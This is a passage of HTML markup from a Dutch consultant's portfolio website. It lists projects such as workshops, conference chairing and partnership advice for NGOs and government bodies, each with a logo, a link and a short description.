					<a href="https://wilmaroozenboom.nl/projects/stichting-duurzame-terugkeer" title="Stichting Duurzame Terugkeer" class="fancybox.ajax" rel="142" id="blog_link"><img width="160" height="50" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/duurzameterugkeer_rgb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/stichting-duurzame-terugkeer" title="Stichting Duurzame Terugkeer" class="fancybox.ajax" rel="142" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Stichting Duurzame Terugkeer</h3>
									<p>Directeur van een samenwerkingsverband van negen organisaties die werken op het gebied van asiel, vluchtelingen en migratie.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-345" class="item post-345 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding project-type-praktijk project-type-theorie type-debatbegeleiding type-praktijk type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/ppplab" title="PPPLab" class="fancybox.ajax" rel="345" id="blog_link"><img width="100" height="113" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/10/logo-ppplab-e1414349668170.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/ppplab" title="PPPLab" class="fancybox.ajax" rel="345" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">PPPLab</h3>
									<p>Workshop over management  van transformatieve partnerschappen. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-316" class="item post-316 projects type-projects status-publish has-post-thumbnail hentry">
					<a href="https://wilmaroozenboom.nl/projects/faciliteren-van-twee-strategische-sessies" title="ActionAid" class="fancybox.ajax" rel="316" id="blog_link"><img width="220" height="30" src="https://wilmaroozenboom.nl/wp-content/uploads/2016/07/logo_actionaid.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/faciliteren-van-twee-strategische-sessies" title="ActionAid" class="fancybox.ajax" rel="316" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">ActionAid</h3>
									<p>Faciliteren van twee sessies: over samenwerking met bedrijven en over de nieuwe meerjarenstrategie.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-339" class="item post-339 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/agriprofocus" title="AgriProFocus" class="fancybox.ajax" rel="339" id="blog_link"><img width="150" height="148" src="https://wilmaroozenboom.nl/wp-content/uploads/2017/01/agriprofocus-e1484997699256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/agriprofocus" title="AgriProFocus" class="fancybox.ajax" rel="339" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">AgriProFocus</h3>
									<p>Faciliteren van vier sessies over voedselzekerheid en private sector ontwikkeling.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-229" class="item post-229 projects type-projects status-publish has-post-thumbnail hentry">
					<a href="https://wilmaroozenboom.nl/projects/publicaties" title="Publicaties" class="fancybox.ajax" rel="229" id="blog_link"><img width="150" height="174" src="https://wilmaroozenboom.nl/wp-content/uploads/2015/04/krant01-259x3001-e1429991059725.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/publicaties" title="Publicaties" class="fancybox.ajax" rel="229" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Publicaties</h3>
									<p>Publicaties van en over Wilma Roozenboom.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-221" class="item post-221 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk project-type-theorie type-praktijk type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/partnerships-resource-centre" title="Partnerships Resource Centre" class="fancybox.ajax" rel="221" id="blog_link"><img width="200" height="107" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/10/PRC-logo-e1436451673960.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/partnerships-resource-centre" title="Partnerships Resource Centre" class="fancybox.ajax" rel="221" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Partnerships Resource Centre</h3>
									<p>Advies en coaching m.b.t. versterking van de link tussen theorie en praktijk van partnerschappen. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-300" class="item post-300 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/wicked-problems-plaza" title="Wicked Problems Plaza" class="fancybox.ajax" rel="300" id="blog_link"><img width="125" height="177" src="https://wilmaroozenboom.nl/wp-content/uploads/2016/02/csm_WPP_Logo_ea9c51f657-e1455463610162.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/wicked-problems-plaza" title="Wicked Problems Plaza" class="fancybox.ajax" rel="300" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Wicked Problems Plaza</h3>
									<p>Faciliteren van eendaagse multi-stakeholderdialogen.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-253" class="item post-253 projects type-projects status-publish has-post-thumbnail hentry">
					<a href="https://wilmaroozenboom.nl/projects/girls-advocacy-alliance" title="Girls Advocacy Alliance" class="fancybox.ajax" rel="253" id="blog_link"><img width="100" height="151" src="https://wilmaroozenboom.nl/wp-content/uploads/2015/05/logo-plan-e1432820233423.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/girls-advocacy-alliance" title="Girls Advocacy Alliance" class="fancybox.ajax" rel="253" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Girls Advocacy Alliance</h3>
									<p>Faciliteren van een driedaagse workshop voor een strategisch partnerschap in Nairobi. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-321" class="item post-321 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/springtij" title="Springtij" class="fancybox.ajax" rel="321" id="blog_link"><img width="198" height="56" src="https://wilmaroozenboom.nl/wp-content/uploads/2016/09/logo-e1474959600838.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/springtij" title="Springtij" class="fancybox.ajax" rel="321" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Springtij</h3>
									<p>Faciliteren van twee sessies over de Sustainable Development Goals. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-147" class="item post-147 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/vrienden-op-de-fiets" title="Vrienden op de fiets" class="fancybox.ajax" rel="147" id="blog_link"><img width="160" height="72" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/vrienden-op-de-fiets.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/vrienden-op-de-fiets" title="Vrienden op de fiets" class="fancybox.ajax" rel="147" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Vrienden op de fiets</h3>
									<p>Directeur van een oud-Hollandse variant van de deeleconomie: een netwerk van particuliere gastadressen die hun huis openstellen voor fietsers en wandelaars.  </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-226" class="item post-226 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding project-type-praktijk type-debatbegeleiding type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/voorzitten-bijeenkomst" title="Stop Kinderarbeid" class="fancybox.ajax" rel="226" id="blog_link"><img width="240" height="54" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/10/sclnl_logo-e1429987824413.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/voorzitten-bijeenkomst" title="Stop Kinderarbeid" class="fancybox.ajax" rel="226" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Stop Kinderarbeid</h3>
									<p>Voorzitten van een bijeenkomst met 5 schoenenbedrijven over kinderarbeid in hun productieketens in India.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-155" class="item post-155 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding project-type-praktijk project-type-theorie type-debatbegeleiding type-praktijk type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/aqua-for-all" title="Aqua for all" class="fancybox.ajax" rel="155" id="blog_link"><img width="190" height="96" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/10/Aquaforall-e1450945530362.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/aqua-for-all" title="Aqua for all" class="fancybox.ajax" rel="155" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Aqua for all</h3>
									<p>Diverse opdrachten voor netwerkorganisatie; van advies over positionering na stakeholderonderzoek, tot co-organisatie van vier edities van Wereldwaterdag. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-180" class="item post-180 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk project-type-theorie type-praktijk type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/180" title="PPPLab" class="fancybox.ajax" rel="180" id="blog_link"><img width="100" height="113" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/10/logo-ppplab-e1414349668170.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/180" title="PPPLab" class="fancybox.ajax" rel="180" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">PPPLab</h3>
									<p>Opstellen van een operationeel plan voor een onderzoeks- en kenniscentrum voor en over publiek-private partnerschappen.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-282" class="item post-282 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding project-type-theorie type-debatbegeleiding type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/mvo-nederland" title="MVO Platform" class="fancybox.ajax" rel="282" id="blog_link"><img width="250" height="69" src="https://wilmaroozenboom.nl/wp-content/uploads/2015/12/mvo-logo-e1450786898430.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/mvo-nederland" title="MVO Platform" class="fancybox.ajax" rel="282" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">MVO Platform</h3>
									<p>Faciliteren van een workshop over IMVO-convenanten.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-98" class="item post-98 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/fair-green-and-global-alliance" title="Fair Green and Global Alliance" class="fancybox.ajax" rel="98" id="blog_link"><img width="160" height="20" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/fair-green-global1-e1518517302338.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/fair-green-and-global-alliance" title="Fair Green and Global Alliance" class="fancybox.ajax" rel="98" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Fair Green and Global Alliance</h3>
									<p>Overall coördinatie van een gezamenlijk voorstel van zes organisaties voor een strategisch partnerschap met het Ministerie van Buitenlandse Zaken. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-218" class="item post-218 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/column" title="Artikelen" class="fancybox.ajax" rel="218" id="blog_link"><img width="160" height="161" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/OWlogo-e1515750152351.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/column" title="Artikelen" class="fancybox.ajax" rel="218" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Artikelen</h3>
									<p>Over samenwerking tussen bedrijven en maatschappelijke organisaties.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-112" class="item post-112 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/partos" title="Partos" class="fancybox.ajax" rel="112" id="blog_link"><img width="160" height="48" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/logo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/partos" title="Partos" class="fancybox.ajax" rel="112" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Partos</h3>
									<p>Training over partnerschappen tussen ontwikkelingsorganisaties en bedrijfsleven.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-156" class="item post-156 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/kidsrights" title="KidsRights" class="fancybox.ajax" rel="156" id="blog_link"><img width="160" height="82" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/kids-rights.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/kidsrights" title="KidsRights" class="fancybox.ajax" rel="156" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">KidsRights</h3>
									<p>Advies en uitwerking van voorstellen voor samenwerking tussen KidsRights en NautaDutilh, EY en ABN Amro. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-146" class="item post-146 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/waterbedrijf-groningen" title="Waterbedrijf Groningen" class="fancybox.ajax" rel="146" id="blog_link"><img width="160" height="86" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/waterbedrijf-groningen.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/waterbedrijf-groningen" title="Waterbedrijf Groningen" class="fancybox.ajax" rel="146" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Waterbedrijf Groningen</h3>
									<p>Uitwerking van strategie en concrete plannen voor een publiek fonds voor internationale projecten. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-184" class="item post-184 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/partnership-resource-centre" title="Partnership Resource Centre" class="fancybox.ajax" rel="184" id="blog_link"><img width="189" height="68" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/10/logo_prc.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/partnership-resource-centre" title="Partnership Resource Centre" class="fancybox.ajax" rel="184" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Partnership Resource Centre</h3>
									<p>Training over cross-sectorale partnerschappen. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-159" class="item post-159 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding project-type-praktijk project-type-theorie type-debatbegeleiding type-praktijk type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/ministerie-binnenlandse-zaken" title="Ministerie van Binnenlandse Zaken" class="fancybox.ajax" rel="159" id="blog_link"><img width="160" height="81" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/binnenlandse-zaken.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/ministerie-binnenlandse-zaken" title="Ministerie van Binnenlandse Zaken" class="fancybox.ajax" rel="159" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Ministerie van Binnenlandse Zaken</h3>
									<p>Procesbegeleiding bij twee projecten met Aedes, Bouwend Nederland, Energie Nederland, NEPROM, UNETO-VNI, de Woonbond en Vastgoedbelang.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-151" class="item post-151 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/beyond-borders" title="Beyond Borders" class="fancybox.ajax" rel="151" id="blog_link"><img width="160" height="65" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/logo_beyond_borders.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/beyond-borders" title="Beyond Borders" class="fancybox.ajax" rel="151" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Beyond Borders</h3>
									<p>Dagvoorzitterschap van een conferentie over toekomstmogelijkheden van uitgeprocedeerde alleenstaande minderjarige asielzoekers. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-153" class="item post-153 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/oxfam-novib" title="Oxfam Novib" class="fancybox.ajax" rel="153" id="blog_link"><img width="160" height="40" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/logo-oxfam-novib-nw.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/oxfam-novib" title="Oxfam Novib" class="fancybox.ajax" rel="153" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Oxfam Novib</h3>
									<p>Dagvoorzitterschap van de conferentie “Innovating the triangle around education, gender and SRH”</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-152" class="item post-152 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/agentschap-nl" title="Agentschap NL" class="fancybox.ajax" rel="152" id="blog_link"><img width="160" height="82" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/logo_agentschap_nl.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/agentschap-nl" title="Agentschap NL" class="fancybox.ajax" rel="152" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Agentschap NL</h3>
									<p>Begeleiding van een vijfdaagse internationale conferentie over toegang tot duurzame energie in Moshi, Tanzania. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-145" class="item post-145 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/zoa" title="ZOA" class="fancybox.ajax" rel="145" id="blog_link"><img width="160" height="75" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/zoa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/zoa" title="ZOA" class="fancybox.ajax" rel="145" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">ZOA</h3>
									<p>Advies en operationele ondersteuning bij herstructurering van de organisatie. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-158" class="item post-158 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/cordaid" title="Cordaid" class="fancybox.ajax" rel="158" id="blog_link"><img width="160" height="57" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/Cordaid.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/cordaid" title="Cordaid" class="fancybox.ajax" rel="158" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Cordaid</h3>
									<p>Dagvoorzitterschap van een conferentie over het Wereldbank rapport ‘Managing Risk for Development’ in februari 2014.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-150" class="item post-150 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/maatwerk-bij-terugkeer" title="Maatwerk bij Terugkeer" class="fancybox.ajax" rel="150" id="blog_link"><img width="160" height="55" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/Maatwerk_bij_Terugkeer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/maatwerk-bij-terugkeer" title="Maatwerk bij Terugkeer" class="fancybox.ajax" rel="150" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Maatwerk bij Terugkeer</h3>
									<p>Opstarten van een alliantie met Pharos, VWN, HNTPO, IntEnt, UAF en Beyond Borders.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-157" class="item post-157 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/cta" title="CTA" class="fancybox.ajax" rel="157" id="blog_link"><img width="123" height="100" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/cta.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/cta" title="CTA" class="fancybox.ajax" rel="157" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">CTA</h3>
									<p>Inhoudelijke voorbereiding en begeleiding van de tweedaagse interne Annual Review and Planning Meeting in 2014.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-140" class="item post-140 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/adwell" title="Adwell" class="fancybox.ajax" rel="140" id="blog_link"><img width="100" height="100" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/logo_adwell3-copy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/adwell" title="Adwell" class="fancybox.ajax" rel="140" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Adwell</h3>
									<p>Strategisch account management voor MVO Nederland en het Green Office Initiative van Ricoh.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-114" class="item post-114 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/clat-nederland" title="CLAT-Nederland" class="fancybox.ajax" rel="114" id="blog_link"><img width="134" height="100" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/clat1161002108.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/clat-nederland" title="CLAT-Nederland" class="fancybox.ajax" rel="114" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">CLAT-Nederland</h3>
									<p>Begeleiding van een Spaanstalig debat met circa 150 vakbondsbestuurders uit Latijns Amerika.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-111" class="item post-111 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/tumult" title="Tumult" class="fancybox.ajax" rel="111" id="blog_link"><img width="160" height="54" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/TumultDebat-Logo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/tumult" title="Tumult" class="fancybox.ajax" rel="111" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Tumult</h3>
									<p>Begeleiding van het debat ‘Meer dan alleen vrijhandel’ over het associatieverdrag tussen Europa en Midden Amerika</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-107" class="item post-107 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding type-debatbegeleiding">
					<a href="https://wilmaroozenboom.nl/projects/solidaridad" title="Solidaridad" class="fancybox.ajax" rel="107" id="blog_link"><img width="160" height="40" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/solinetnl_logo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/solidaridad" title="Solidaridad" class="fancybox.ajax" rel="107" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Solidaridad</h3>
									<p>Faciliteren van een workshop over cacao productie. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-106" class="item post-106 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/de-publieke-zaak" title="De Publieke Zaak" class="fancybox.ajax" rel="106" id="blog_link"><img width="160" height="15" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/publiekezaak.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wilmaroozenboom.nl/wp-content/uploads/2014/06/publiekezaak.jpg 160w, https://wilmaroozenboom.nl/wp-content/uploads/2014/06/publiekezaak-150x15.jpg 150w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a>
					<div class="entry-wrapper">
